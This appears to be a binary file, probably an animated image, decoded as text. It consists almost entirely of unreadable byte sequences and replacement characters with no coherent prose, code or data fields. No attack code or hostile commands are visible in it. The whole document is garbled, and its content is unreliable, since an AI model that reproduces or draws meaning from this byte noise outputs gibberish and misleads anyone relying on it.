8 ���H:������-x���Z0�����-��֪�'<Ak'P��4F7�wKXB��1�D���F0�c�I����f|l98�k�=���  |E�%mN���`	.�@(����	�"T��Y��00���4ZD.%T!����@J�r�r %o0#��P�H�� �o�4`UXB�CЁ�J�	O�����jk7N C$��}�����܄H7;�A�d�(� ����z�
_����E;jk�s�����x�?;�Y@�&p�� �krۄ)L�	�~B�?�=|�jz��#����lv�	P���5��=��� I����+���ÐY<�QD�h9q"��p�0���L B8���>����0<b���$,��!/]��]�d_Zkp�rNP ���t-��$6��J���Ȅ.z'�dL���nz��� ��@�)� �&�| �u�hA�g�Ip���&,�f!
0P 4P�'��HP��tcM-���Q@;[`�JlB��/`��nD/�<b!��ic��G	"�@�8�y�+���	���ϝ�(�+@�	�?�	O�����4�\�%]�"`� 0?�@|c�� 
��	X�
� ���4oqe�s4��'p�5
 x�;=�i�u) y�Rcp��	�0��	��q\�%�R �RmC�]��(   � 	���� ��s��9��G�7�e$4 5 @(` Lw <�M�d>�X�Q >m`,�f���
�p��	��z�a�a,�z >f���X�],B0 �4 ��t��9��|'���0O��O�P}��"�7��3� D�pM�(�	� 	�	[��x	�����s��g�[�f`h��Pz�pg JX����8P-EG��ǲ	z���s�����e$Bt�=0�805 `3�@lVTp�;p֦���b�	�
�py�p	���(	��h��0	ьބ�3� @�� ��X9��T���
� �0+��x��x,�270P#0 2�E����f 	��	�`
����0��p��	����	�`
]i
`y	f'���
@��0 �H���(�����X�2SD�`hE�_8@~)5�P%` E ,�Ef���Е���0��@Ġ���0���� ����0���`^�e� ,E  �k	�h,UH�����w�G1q���& ?3�# �4 �d-�H		�p
�Y��i� ���	���p
�@��@��)�Q��$p 	@ �,%��X��
�����3TP}C�<�G�əp7pL�k!�0� �I1��p��`\���Y�Oq
^		��-��g�W��z��В��
"S�[23y�@�"��4�3� 0@�d'H��M:���ۙ��@�y*W�B�b�����R08S���В�p�� ��;��=�>@<�+��$*0M�WrPrd�!�[p�@� ��P����)y	�p	�y�	�� �� �z�-p�R"Ywą  ��	���p�� 6zW�0@�"vH"5 6��T�x�E�8g����P����	�ड�	h 	��Njz��0`���[5   h�P @����/ʦ�s��<�TPy��B,@ ( 0?93p�{�]�	�`�������z�ʐ
�P���
���J��
� ��+�@�h���W��r����1*� ���aF���Y�+,�$EC4 p��-�YMfP��`��
�:��*Q�	���P� {
�`	a \0'�6�aw��T�J�~ 
2�����`!{�.R+�A(��3��\0��
{�nyz@��9�y����	���	�P��:��@
Z[	^~R�_���p �@@M��ʉ3��X��6WpLT@A+<0��$�� F�� ��+ U��0�0��	���!{�����	Y	g�	�빨`
� �c�;`T�D�zV�� �@���
�����[�0.E`h'�q0����2��as�� 7DIy��
��	���������I�f@������k,W�xp���tt 
� @�x���p������=P�ַqa�Twz(��7`{� u �uWP�� �����	�	�`	�p#�e`v�`	�>\����D�Z O
� ��x ���
��^����q� �EPv*#v�((�(P4*�r����KH peW�M#�~�P
�0��@�$��ƖP	`0,T�.\ �Z
0-5�R ����
���P�;LƳ=0��B%�A,PE����I�B�/3P	#����`�	�P��̈�8h�wb : 7�bP� � �V��E]��9��@!���s��,#�R��L4����ל}�l�H�R�/�r�3	���[ g��j��� ����~3r�
.���l�W54IT���ϭ �>�vrL�oqD@8Q?P3 '��R�h�k�0�XV�0z	� 
]�[��0�Lp�N���Q��{�.�-F�X��u9-�����,S�O*�RpB�4�\8�S���j���k����	��	Z����[Ќe���Y�`�n!q���Jw0 � m|��\�\P-:���
=<4F�5b'�,�"�u0�=���`!+�Ƈ�\�h@�!���e �X�=�QVɉ�8�ʓmFdk�G����J������O�k?�B@�0��}7 D�G�mp�j0ݝ�ap��	���
��p	����]_�q�kq�sp5PP$�`�\��b@���~mA7!?p)o�kR`#a'm�~�l0��� iN��p	Nk��� ��}(��Y�au�n�=` �5 >y��.��C�כ�
���2A(�}#H ��<�H@��VW�� FP�Yl	�@
�@�
➀	��^ Pm��V��q � 0P�fT :��^��}���� ��T�D�,�!�!h!�1�m�Vl��c�� ����!���L�gl�C��.�70�upDp=9�Ld�z�Np�z�׭ �����:��&�.��>��>�]��fP	��i�	�n	�=�^�Q��l3��q��n�FP�� p�;��b ����P;sa���1Ep�-9pBp�^��>� �l@��L �Y������OјX0$��f-�q@w`D�`�%�-� p�>0$<���
�ű4��1�M�Hl��u��@����0k0��ue	)�4��'-38�F�4�� . V@0`��Z�%�� ��;.������0�Pk�!�savB'�`�� ��M��������	*��b<�by��܈�������/�@�� ^�� �P`�y��g�=R@�H����� �&N�;�	D(!�i��!䍑$W�>]���ҿ�0�C�oG3��x��ʿ�MrX�#��� p�OAN�p�˿.]�����տ`�Ɖ[#�!E� !�C+�G�ȩ!!�e$�!=�\���*U�S��}�tF��cR�,��J�"uI�&DB�eX� �.C����G�&U�d���%L�?$���q#�V��9(v!�i��
��"=pg�>K�R��e�d�$Hgƌ�F�?1`�L���#k�^DP����4�lĲ<~��c��ݿq��D%"Ĵ�3n��G66A1�Ddd�@��C*	�[l��ZH!E�?��O<��G�3i$0��B�"��o������ �0�̉ʊ�C3�8�#6H��"�����`��B�)$AB�$-��Ft���k!8���'�R�J���9=���'���hět��@��k��|��?Q�Y���6��H������C�aĐi��h���{��#���Ж�6��SH�kM-���G��#0�C�t��f,P�r4 �Z��G0���U��(�A?!n(�J�!�Di��X���@.�o�x�[��W�j�h�4K)%���dO,��G��3:����|9"	(`��`�&�����[$���%��xX�I8*��9Qđ�&t�9Kh��Fk�շc��\�x�Z;������G ��
C��7ܸ!�ԁ����9���QGya�!p��nD ��"�`đF�(�t��'hi���}���b&����˂��4�N��䟬C�C����T5�����P;�h{lY�3����(�6A���]��gApCD�h��G�F�Ѓb�Q�r�s+����9�DN4�H�<�h$}����8 d��
1���<�`��3�OV�X��d@lH�#$h�DX�gָk��0D\Ž����
�?H�
��Pa)F����b����ڀ:}0� ��v�
x`F��?䐇=��3���`�؀#� jFl��(� !F ��`C ��o��{ȃ$^�=e�{Āڿ�'��W� �M�� �7�T�5L` �@t�$�G�`�*���`���,���!O�h�!��T�6�@4��Ft�!���1�f��|�#���/K��_�-��D���|0�k$B 0��R��e�
����&��?j��N�<�#¡G$���=��i��5�0\�{u,�?*�!X�/�PU�B�"�p�&�p�8��^�`7��X�- ����=\20��	<Y���0'
�mlc�`�E��d����>��4d�G=���d��3��KS
gA�R�'�E�>@��jhc��?H  Pay���G������
L�V��6����1V����6�|��`��+pqTe�� �#a�!4�B���A�Bn��H��qmL�&�@�ʞl�c���.<�7��%5=��FĈ����1\m8Ӑ���	[�ʘ��H�2�0.���
Z�_���ȃ�vkT��@�@���-1���Eʼ)V�c5��.0$����p��}��ވ� �፣��(*2�݀��#.4S\t�=��"sYjA�P�A�@G+���p -Ё䰇�?�a���.��\�,��.��	��
��7�A�ȏ����!�ȑ<h��(*c'�G�lO��vLb�i���(�Ax��:�� R�&�T��]踾�=A�\��W��C2��xCC��#(���c,�Kh����a�M�n*�Ǒ�#� �t��+�۠A�,�9,�#��/@������~K�'n�H��>
|�%K����2���ec�,F�&�B��h���X8��g%���u�0�|
���ٮwx��&A"� 'Zь���9�fi֞�?,+����$(�B5O�zV��1gh�#����(P R��80���*8��!�#��?< $D�ِF#��e�`�!!0<"�H2�Ame(m{��
1��BM�%/�1�Y��8�� n��V�@NЃ.�[���#R��`P[`�5kX#_����Cԡ`���!uj�J��,Jq�L\b�UK�Q�˛�P���.(X�6���	B� ����?�GМ8��;`��#A�(|5�Ct��D���Q4������lQnW��!�'.2L:*C��#/���sb�`�=q��@���?�F���"���s�"�$0��C�� }�|x�Fh�*�=�Y����j+�xR�7a���Z��f(^
�lC=��EX5 n�� ���>h-|�
�=X��(��F��/��i�{`'B��*�=�%,�@K���Q���I�P�A��fh���ЅZx9H�#n�9����0�?H���E�A ́ | �I)kp��*:oІjH�'Ă1؄+��d���<���K��J��"����B˃��Q��9P�4��Y�H�Ё��l!��� ���&��	 D(�#�P<7b0F��)��*{�[�dCM���a�)�18�K��3?��c]*�s�N�5��h��F����ӽDX��!����ʁ8�	�9!H:0�F��Fp>EF��;��)�M��J�@e�@���@O��o�QL��H14�K㥲��R��? x�D;��j�>�CEx�E� �=8p�`!X�z����z�i #hĞWh��C,�lÐ����q��8�)E<I��1(�Ԅ?�xT�A���K���k-�q�1�*�p H�XBh���E�o�l��=��*��G`�[`��ep���,TM ő(L5eps|�R�f �˪Wp�M�kx|��Q2"���<`��Q3�����(�#��z2��k(��BP�L��Hi{8��>P�J2��1��1I1�αӥq��ӄM�Fp���h��"@"�ӽKr0���� h�z2k����.H��)��<P[�ƩCŢ:[�6�q�M�K(�/�
;�e8�d@Ǳ���?�G�5����j�;��8п�I
H0��8���� 8�5x�唧�c�k`����Mx�[�61��ȲcЅ�B;OЄ�ńZ8?���Ӭ�MOP�P�G�I��%���80+�z�8Μ{������cN�Z��b�9��* +c5�:��<D����J(Ӕ �	[��NK�<A;�da B�G���k��lh�$H.�1�j� 8����	����C8�,q��� �c�i��*9CdhgPQE���Whū�PE�K(����t�W�M��a8GX��;@"�+�E���Ja��8 y� �kx2�cB�9�
�Fd�P.��{���G�/���4��L�b���s1�fh�rH�5H��B��k�UkH��1�	�[N� 8���5 ,8 �pP<p��(k�+h=��d�:�����y�Ͳ�q}�G(��O0��H�@A��LQhw s����A�l�O�S.�� :�h���Y�=��b@@�蠤U�,o #&ږ+�F�m�c�J��W`GMSP5(�M�����M\WO�[Pw(�sH�#������l�+��=�?`�P�耠-�#`�i�W�UB�	�i0�*��M�̬�c`�B��rE�G,��ި�c8?L<!b@�OXOv��ukH�4��ڵ�l��ăPjN�X�� A�U��p`Z�)��C�r ����d�`��[�Z���MW��(W �I3�4܄Hx�w��x(�q؆5�ݹ�[��$��ۃ�  !� � ,    d d  � �	8�ܿt���h�=���G�
+B�$I���Bx���O��W�����x����?!��XC̿w���G/h���̽3o]B���ś�T�@s���#�/V�.@���1�#V8&a�1�"1� �WD�@�,J�1C 	m
\Ѣ�1��
��;�J�b]T ?z��z��9Yx��1�G�};�g	��N��(��ܻ`�dxC�(F�Ab�u���睽��;V:th�ҟ���4��?z����c�?� �H�}l��f�2{`���U�Q�%��	 ؄�a>��@&v�;��SQi'�<:��"a	d�9���X	1�<��O<у=���x���Kyd��	�'��0`5؄B~ �c>F�;�SQ��:�(�C-�GP8�4P	���)N�������F��3��׈���
.�1V�T�vVY%�#=���	#�:�(A0�c�
$А����?S��ל�@��\��?� �c�?$��D� ��`��OLj�U�c�*E���@:��`7�G3xpB��P�?4���yELVr�G�!��� |0���"g�7a��@KzN�Uf6�:Q��9r��p`�y, ��;Ҡ.4�`1�4�smE`����3�@z�g��p� �O�`�3T�O-�Q�9���?8;�<�]�H�4���f���!��1�%�X	$x@��9L�]V�E��|1��μ�@�j`W�S��Ѕ/D����4����F��8p (�d�N+,���@�jo]#-蠵��-���.��D�\ �?@�";��쳆�#{8�H��+���	;��B�]́4Tm5�9���?O$�[�6���K�	�Q��@!���������Nu�:@��<:0�#G��.{0�	U/;�	;t��ּ0=�)X ��r=���Ђ�̺@�q�cQT�4�r�#Vȁ����;��y��)x�T#A	8�#�t�	��A��靋s�!���8����x�?>@�`��u�G������������ XANZ� AU)��,V�i��d9��p����jVK۲����` H������:α/�p�2���?d��"���;@ ���@@N*���NR����5����\Y`I����  ���G�>�`���>�,��FB�F
+�0L 8� x�@�IP�@0i��.yp,OX�?\`#:&s����8��멀,�0�b6�Z��.����`�:�R�8� �x� �$��&4a���K����\Rp����8�,��3@�
�mk�4�� P �$��?zP�,�|?k
�b�Q�s �5U�'P�i��DO���]΢�J�?�@�6AL��@N����Sp	�q �v��;��x8SX��"����,wI%���*L�l�X+� ���y&����1<
UX�v��<�m��A��~2�
��E0:�3��L;|c�m|��2�� ` *p��tT�����j��O�\����	Xh������b'�&�x���P��[�x�v�B����A�.�&e"x�(` (��m@,���8 ����,!�Y��r�W�)|���f�C�Q�+H����V�Ȭ��.iށ�� ��G?V��`Xa
@h���y(���
ք�Roy�u� �'��FY���3���%U���u��9�\�  a0�$��)���@�F��Z��\�G(�̆�)�V�G�w�i��!	���ѕB�`Q'@A @�3����(@�;��+�!
���_<J9��f��m��v����;�]����fw�.h�@�pL`B�������r�;�Q=!
�S 6�����DB�Ss�+� �J0��|`�x����H�a�uAv�� X���;�`	O������p	lk�B�H�p���@ĭi���!؞��S�e���C9�
���$V�(�� ��@�ע�D#��'\!�`��`X�庌9 Y ���]��TK$^(�$61�O�ˠ	ك]���p
� ΍�����^#J��u��Ta
Y8�?.
X�#��Vw�I��4�����^, �m4A�c�y�2�z�CE��?` )����0L`U��~���AS��?"1=@����-\��I�=fȏ$"�3��B���?@�N��_%� �W����U=��)Ы���ox�Wo � x��g
|�����H����-�O\���`|��kg 	X|qpx�|� Au��
�S��Ϡ4�Sj4p%� (�� @"`E�\M�d	f	� 	t��P���`��	�7	� 	���@	�wq�0�T@O�qq�
��Q�����K�J���(`p%�>@����[���	�`
�p
�@������pwA��0Hh
�p
�a
r�!�)�� ��%s}EX���7� aq�'5�6��t�E05 "�?������
�0��w�8�����x(��ׄ0 Ke��P	�G7�s�O1�`R�8�%3�H�%pRp=��t����ЇA� �0� ����(�`��3+^4 Ifq�gb!
8j?#��3��ʑc"`�0V�n[���h`�����(�@{({)!���@�	�+�kE� �O�T��t3���`�5�-'P0P��v<���-�)�Y 	�p��A�7!���]p��T  �4i?Z5�����P�K�#qI5`DI���J�s0VpI��x
}8���
���`	h�����`���06�"�H2		�O�D.��	~���$���A'A!N#1�B#P��E�Sr�4_�	�9��H��I�0ws�	A�0��yy����H�ePJ��	����� �D��!�< ��-3P(�-� m0{�yP`a�@VI���Q�0��`�Ơ������a�͢|��O� @T�
~�������L	1s S�"Q)3(��j5 ����T�, w����y��P��0�ʀ�8��Ї�@��	�P	D.)� Fc�פ �+��qO�'�)*��8P��2�
�r0����0�_Y �����
�H#�H��	y	��(M*cz c�V�8`�  3!ם�6I��9�rt��ANT�, ��`\����5�ͥAZ��w��
����(�g w� �����x�T��L8���e��]�I�$�`(g)8�"Qn'�3 -$0T ���{0
3r 	�����	y���	��	�wfP���@
��	�X��+�T�H	� �t_ȱ}�Tw}1�Q;=��< A*�-<@��
���p��Jm0�P�	r'���	���I��0��<P��&�O�� P�:�0���Z[��E�&<��}$<���u�E�K0 ]�@�#C�P
���f@��Q	D��"���CB�J�S�����
tS� ��h5���1q�:�s��"k�0`?G�c�z�rg���o�F�rw|a	v;��M��\�Ku�����	!R@��!+��A1����'�����r�o����h`�[�q�tx�T'�aN�=b�=|P����9)��fP�I-���RE0�q�l�<'P�KP2��f����+����8�(��:~��vM� ��!��
�� �����f=�P��:����#E�Rp��j�6`B�)�d��	���i��h���	g`�Q!�S��eBB��	�b�~@½@�L-L1A2Q�/�!A7pv!�t�j�G���gP	������O̹�	6+wO���D�u } &���dG�"��
',�dF+R��*q0 �EEv\T��W��	�@������*wN0`V�rp�3�4  77F����#\��`�EP҄�?Pj,(�6�)BP�HPT���u�NO0����`u�x��`���<�����,p!:�tI5����q�y���-VH�c�!�\���B i��w��LwPeQ`������
��Ɛ˘���PǗ@N�0B�tp�)5�~X*_����g��<p�"D�^H A�n�R���0p�� ��`���k�`	����j�NL�!��3*�u����I�@J�2 �r/����iȄơl�!B�")��v,[��0Y=�����w��	�P	e`	��6s�D�"�)kq9�v�T�cSA�A���E@I��czBpX�� EEm0l���Owd�ٍ��o}Lc��F�P ��q�avp7���Ŕ[u��T\�h����
� y�#�lߣ����W-� �<�m�P܁ t`� ^��k��h��yǹcp|^ �^p�"5�l����=�W � �h4�c!�bK{����,!!B��l �]�l0�@���@����	�<�c}	�ݘa����`qڤ�8Pm � 6�O	�8�[�5��x@������"��:.Ľ����@� ������o��� �r�wz��F��:�w�Ґ0�k ` � 2�\x>P���
1�I�L5~0��u��AY@�-}��Ӏ�	9X���z*�I
� ��U0w ��_>�q �Iy�V.~p������޼�!5P�7��\�嶎����ڀ� 	���-���
��8�	��r2}}�t�Ұv�`S�� �M5]��+�p��!@����7P7��upx����� �� ��� �`�p�0v��@
�p2��J(_ V��`A@��I�n������@f��OV���� � ��)�0��ې� :؃q�����l��w#')�q`�pv�� @B��u�r�=�b
�O6�-�P�ncO�,/����p���po#�t��V�
���p���й��V��G`0������o*�%pAD���0P�3`������>�e/А����`y`	����Ā>X����_�����趘�r0��P�6�9bE A��{�����,q�������0<��W�ʞ>�����!A�!�-�o���T�ر�m�z8�S�R�zXjԿK��=Bz�_<z���x���b��Q�/�?^����qCbZ%F@����"F ѥ�&�$4iҦi���L[Ȏ#V��Nb�k�#�r��4=4�P��<�
��ç���\U�Ј���[Dv�Y7�P�Q���V�0���Q�u��d�i���3Ɠ�cȌ=4���C��H�J5�g��CkZ��o��6W������5P��!A�x��Z����
�"�a�<�G6qđF&'�|�A.9h��}���M
+Fc�Q̖T�Tȃ�TJ��O���AYo9��D��>�R�������a��X�Jp�`�!�0���D�q��C�&�t�!��A�m��G�<����S���jXj���g�o4I$��A����� ����{h�A�&h0�D������F �D���}�CW�9F�c���1[Tĩ�ki��d(P��=ڈ�� ��������
1jZ%6Yd���a2���X��TI�ƚi�"$���F|#XN\fc�y�bn"'�~�	(R(���\qeV4ك�D���H� R{(��ȣ#sr�AE((��F���F���{���@���ք��.��b&��1X}Ȼ�8�x(W��	t�y�n�	�&j�!UĊ%�]d9��.@b�m�idLt�i	m�&�|��#M��������R���t��Z�P������^A$���|xH��TQd�U���@���	<@�k��őC����o�AG@ ���m�xd�b��gd�6X�uἻ��I�"�)ٚ�(�F��&8 ����t��x!oj��8@R87�w�jq���4�%m�r��-��0��;1`�AQ,%�18�9h��
I�F:��t܁��\X��)������{5DӇ� XA ��8N81�%L�P�b�(bjk��wRȧ���x�?��t��Eh�?Z����3��RX�Ѐ�@��p*kX�j����l0"�($ted4#a5ѢE�@=���dJv�!zX��w<t(�x[҇��f� d�����N���x4FN����!������?���.FF�	���㘈K&���PDхԅ� YA�t����S|�#8p���
CsD�!�}���ˋ ��<���X�3��=�<�����C��	�I���Գ����c�+��.Z����!
YF ,���> �@A�H��ڌ+�CO�ȅ�f��`�k._b.�W<$BhN����`t��?��<���p��	p�IP�5<2�|��h�X��`GP&δ�C����Ō.25���
,�dѧ��+@��M<�!P4BN��(I�IDM8���� N�A/U�L��@;td�+B��̚|P|��E)<A
]� �c�ј�e�&{P�W���9xȸ6��0��|@`@�;4"���Y��V�r��W$�<}�2z�If�����%<AQ���������b=j ��ш�����B���� �Hu"�A��'7^
��p�����Ò�ȫ|W��������%���g`�!Y�Z�F1
M4vj��7���#5��"�R�J�x�N 6�x��>��Z��7�U��A�;�*�a�h�P6����h���G��۽�9(�ō䐆5�c�4hA�9�՚`xA���K[W����7�T�*`�h/������7���x{������_�����ͺ �((#	��A��:갂��1��C>����,��D�"2���!��iV �z��u�R�G�pu�z������w=D����!���7d�p��I��>p]�.�i`s�m$Q��Xd��0�*���H;*ٌJ*C܍!�������F�VF�ᡌg8԰f�Q�4��kk��X)?���T�觤DxP#��p[=m�h�ħ ���"�����T3+�~��)��Y�����v��?8i�y4�V��s��"�w� '��3���6`d�<ot#�(�����#�u��W��yBEy����T�����/qqR:�����́���
5�l#A�@0���H����`���i#�r�xTQ�=;ܦ��Ha�L�z��y���,��ӌ*�4��ѐ{#�P;��!,��� D^kxă�ö26P10ЄWx/dp���>�8�>	4M@�1��(�T ��R����g�VH:����o�Y���D�� ���၁#xDh��#1J�<��,��W�<6�&��� W ��3x�3����s�Ҝ�Jh`A��7����p#x��#G �f;�`�x ��2B@�Z���{h���;����eHC��cР��(M��G8Ă𛚇��+�dqOH�_��	�k�>0�$�9h�pC����8 �50B �������q���8=P����C�/[��bH5�1����1�(�R �y��ثc�g��M`�rh�mH���5�6|��#8�� X�: �A�[Q-���3+��+�ЃQ�<v�����*�xU㑓�1�/��Z@�<�8Ě��ЃVxv�p���B��k@�CP��hu\�� 8 �C�@`:`	y�m0�6 Jh9�[@���$hJ���?㑇�=8,�I�J�/��3�z�fp�8u�������K���Z
XG��I8�#X8��h8�=���цF؃�4V��$�fH��SD���t5/�FW�@�r&��e��(yw8�F8��h0�k(��#e�PG�#x�x�B��A�h	|��{�G���s9��lv����x��M��2��/��0�)c�"e.� �B�ƻ�w�JkH�!Xh �� 6؊����  !�	 � ,    d d  � ��G�`As�ґ'.�"<@t���"H� !BD�#����OH)B�M���?0^���ǌ4H�(1�	+���K�w����G0�R���9�7��yW�ŋ���@����s��J8xT�����q��J�*�L�"3K��=h��!cD	L�\�o���[J���x�"�ڔ�S~��Goݿuϩ����;Z���v#����m2�+U��&̘0K`�8�b��D,V��+���+��������O5t<��A�'��?F$VdACG<8��G�D�G�I=�E��O`��G�R�pB	%�C	�	+p�BD]d��.�t�w�y�S��fVWͳ�Z���
8��?�s
5�p��:���!Q�T`�EAa���'���|���@
,��OF �ˈ�I��;av�g���N����:��Q�	��C�
-4��<�P
(ЀC:Ѐ��N�_�RG�O6XE;��A|p |�	)�0C(�D.����:��J�iZԢS-&����#,�`�	�y�$�4�
*$���@ ��
.4qE`��Eb������d�e�"�@B�5ā(�K;�����#�iN�c�<�J'TЀ���B-<̘
3��	�U��h5ф}�׭"g�E�����r�W�@�?r4G*��A�����Jm�?���0] � �@!��C�-���p�	!x�2-� �:�-/�Q�0U�C�����0����:L���?>�rNWN������R�	4��*�P�	Ŧ�� \@�$�`�	e�0�?����?X�|E�^\�C�q˽�N$�@/$8��^�A�V���V�Z5�z���Cp�|�5'�	"T�y��,�=L1�}. �z�``���Q��.s »Q���L��?T�2A�T2��6�c;�:ԑ�> �8�?��}N6-�H�>Pڕj6-�A�P�)�@.pBR�����m�;W.P��@'���?�C���� �UX��,¨C<� ��  HA�p�Bq*�"��Q��� 8 �r@F�1&`x�?����34H���	�0��qr���
��q�9թ �P�pЁ(���� a'�0��
̠l(��^v���
0YP�� �*�T� t���n,� ��	��
�cGA�1�P*��
��<�`�;@���I�h�A���pI1@K�r��)��|W N�d� ס`���. �+a�� �?� ��*�F�(�s��)�0H=��6��p��p@j=h�L7Z�����O���+8����P��T��R�VVT���?&@C��F;�B�\� 	��"��4@�O$�<��+{ A<��@'@�S�%� =�V���mU�	�d�����	   ��G~`~�G/��/��4��9ȱ�JP��<@?����� qk�@*�@j#��4�hj/Up��.-���^���b �<OCiE/�1T��c�)�<�a�`�!p�U �h��0F,>�q:��<о�U|;�����)8aK�A�������q����u��^Ҋ]�c�"�U23�u������6�G@ Υ�R@�E2��w�ׂ@�p�P����)<��eu�����Z�(<O��?����;��9�*�Z�����Ł @w�d �7a� �� �[�&�`	`�˺�*D�d�b�����sv8j<p؍ �H��uU��s��g�1=��=H��e(��^>@o ��ھ4�	�;1�P�,��M������a����'�bKh���&�� |�&I��\��C�J�xe8Bz:���ˀ	d ?p@�`�
��O���Ӝ�����D�G����!�0�/`!
OpB��b���	,��+�M� ��0��r� ���8%�����/�a<�OhA\ f(��gH����3<B���$*n3��[f8�̏�n(�n	�ȭ��,��
�ߊu�
X�� �S�9�1�����Cc�t��_@�͞��p�4� �A�7�3D��Q��P�K�"���?B��n�#gx��m�(T���X���,<�e	x^��тnm� ��mA�Q�Z��P�β��@K� 9|o�!������d���q �	W�"����`�%T!c�C�ӗm(d�	�m�tU�H��y�(<�J�� OA���E��z'0R�'��E��0�`a	JX�J�`;��D(jQ�p�!x��'6�E�O�i5�e&(͗ 
@C'p�W	G� p���1L�`��0( }�
P��
Rp^ �_�) 1�9��vn7�`��	���6M�9`�v�PsM�-�T@ � �^�@�	�
��������XE`8p50Y�
� �?{�V@6!�_ 畀*�Ra 	��	�`��
�`	���nݶ����rf�$m��  �9I�(z�	P	� ^��a�۰y7`$2 @3� z`e.�qyQ�f�m_���	o7�����	�	θ%Wr.7	�x�cB��`�@ ����x��	}���
� +Mg	D�`�C#�W7P 0���R� �&�J�pw����
�0�p�p����8	*7��H���� 	_�V;�5��I:������`t$r�V�E��3@B��˅O���)��狐@��	�0���p����	����	�`
������`
�p
� 	a�Z�$I�P `��2Az������"NQ4��RW39(<@@!�%3�V@yp�v'��@	��A�`���� �]i����@	_�V��0U9E gi& 
�X*��4�PA�
T��13`A�%��'F 8��CcY`�`
����	�����0�@������ �Csw��*� �č�	IN|a�P$T�c��S�%�I"�9"  ߗ��]O���p
�����@� ��p	��
q��XP�dq$�SO� �S���
A"$�t@�@R<`5�c70O#p�7l�dS�
R�]K@�Y����p�Д���p	Ci�	�]i
��>W� � �h � ��9pn$�
��@���A0� F�#Q�AP#@S�s Vp� XVx.'����C�I��Π�
_��a���]�	�0$�J�D���a �Wy��	~ �� ����B� �'A�R%�i�6��F�y r�{ =����������p�j���	� 	�9�������^��Md�� "� 
~��7�(���3�t[g �B́1;e� W����f�z�I����:�
	��	�iO�
���a�]�>�XJ���� �y�
�*��e� TP���(OCb�O�� <�{�}�u�=�����
��� ��J���C�	�	�J��
�@��@]�M �SP �W	� �x�~ �r�@e<}phDP#0�4 V��ST`�����W�e���
�@EK� ��p��
�p	sw��
�
��	�`	c�y@��w���� � 4���
~p�����1����5 4I_4 Vhr���
��
�Zȹ�0
ɝ��
����g ��	�� ������b�>�� ��]+�� `_} DA�{T��T��/ʛ7p( &0E`<ٞH�^�M]�-�
�p��`�����0�.'sh�	�`��j	��\P�?ps �(  p �W D{��A�oQar�� R(' 3`��Tz�@��`��0E� (�	����K��0	�hcpA���p	�Y	a�UpT��P�0  ]�<p4@�Yq�LA�[W�*�i7"����
����
�05�bB��z 	� 	��	]�
��	s�274�Ɍz�>�$} ��S#�k�K�T������g�@� ��Z�:<!9l��� lB ��� n��	�{
���p	hPV|�Ɍy�Z=��0j����t ��:��|��!��g���� ?p�?p�VS3P��s��p`���%p"���nS����KL��`��0�g��IV � D]`@��#YPe#�<�����j�tR0�	��5�:@r�˱�;�lPH�H`d�>��ͺQ�L��h�Z��Q�jfPanSp�8����+[�P %�x�T6^`�| Ʊ�
���Q�P@p�����#�&�y`��0t�lpl�kp�K c����h�P�J`ٗ�vV\�Y v����;M�D~� � ��\@b�
��bqHRB`���7 �����u`V���p��-��q��	��h�`P]�L�1'sV܄ BqEP{���50�A� �+�N�ڨ�@��О4��#B 5����8l���I�kp��� Mpk��ܤ@
�`
��J�f`r�L^�P�D�VPs0�:U 	@��H� )��O"�:����=�� h!$:p��#|����k � c`	Z|N-�f0�2	h`�Kxn��H�q��D� ���.~R�q�ο���t?�7�3`6p�>>$7�a<pG@?m܆���`
;��	�@ʐ
�����	Q�p5�f\�lPl�� ��
��?�E/�F����
���S5�#5�5>D����ýj`�u0�`܌`��h@
S钮�IRk�Y�r5&� �^��`�0v�S������-���_M��7P(jQ(	B���>����Ӡ�O���	���� �@�.���V=��zQ�jK�k0�q &4d�`�Kh� ���O��b`����3�= �"$BoQ��N�@�@�`��u�P0��	��̟@}E�옫ž���js�'B0P��p�� I� �3P҉����y�b�
�Y�?���R<��4p�RpF�x?A��<Ҁm�^��N
��	Y����s��iaV!�~upl�ji 
0z� ����H*����?A?`A���axOm��yO� ��`�O0ŗ�	S�	IO�h��U]�_�r�O�l�0�`GP� �����s �����)/�ўt���"�B"xO�l@��9�������r���U�	 �韧K���93�̿_~�������hRG";0DL��@�8�B�\Z���O�q5��1�F�3f���F��@��m�4i� �C���Y�H�J��өO�<a��ә�czA[
�&9�b4-� `P����=`�a��eْLX�<|ְQ�6t��3*�"B��b���t�=kyfٲU�V*��H���I��e� ������z����i����o�� `�_�@r�矢���
6�"7d��AC9m	jc"CJ�iC�f�6}����c�!�Y��R0A#S2A(�1��'/
���:��ƚ �i��� ���.b��Y�	�";ot��:�D>i�Y
l�I��F�x�c�Q�@bRy��O$�+K*I(!���B*��b�p�D$ �!�X�Ụ?
���`�0O���:
	���i�B�A��&�#_�Ŗ%��@�H��5�\�K,)�=���1���
$
A�l��椓.��0p��+�������`���J���:�H�@4�D�Ħ3m���ӌ9o�9��fɴ�RP)E+O4��,=J=�+���|����1��@�t��%.�S�Ux�3F�+!���ӐDޓ֐���i��{��#p��g�p���!r�E�R)�P0��H a��<���t���5���9�0��t�G0.b�c���e�J����F)D�i�1.���o����P�]f�o#e��L�2�P<���Jy�GJ͢���=�P�/���.���W�b	�^|�A�. )�;Q�C�&�|�$)j��֚+$y�����bX�Z�Ym�Lk!�R�����$�)9ۚ7�Xc��'�* A'�_�=|�%�`����5@��DTw��F��gtI
�!�����=��[���?��a���c�JU�W����`�%6�JOh��� � �5H�/��8��H�`y�+������
Q?������?�!�@�m���Ȳ 	֭u[����b5���?j��x�!��Б�Tcck� �
�B��%����Ă����& +$b�X�!��c��1$m�Cސ4a�9ǰ�1��@�p�\PBߖ7Q�b�p��X!	9"I�Lq���> jRp�⨈��b���r�@60��`#��t�#�0�~���o�c] (NV��-��L�?�U���y�Ô�8UPh"Wc>�2n0"0�Ђ�$N��c,v!P(@N�C#��F���@���H܇#�`Wtk�XFE.yb/5�hY�R�L]�f�b�+dZAPl�wx�?!�ltc���?V�#La��J������L�P�@4�@\��ȇ!ng@�!�͸d16Y[,�0+})V��(�����+T��6l��"�a��` �x��&�|��b E0�1�1U�h��@�7�@ ب�=� Nls�p�2�:�Z�F5��^SJ׺��,�)+D��D���@�?�a�$ �`�\G_m.���,.`����#���$~#�PCrm\!&[�Y�ь(CN*)US<PZъ�I)�0UW0d���6�A�j���� �� l�Y�z������6�y�j�7�"�� �@m�#�W)twV��2ěn՛~[%�Z�e(�[Io���a~-#7���+l�0�=b;��e# k6����>Ĭ�o܃)j����C��/}S���2����,�V�\de�,+K+��;D���:!���@����$u���" �:(���W�LMm0��(�7搅M�ǹuH�q�%���,pV���F��n(@�
9�
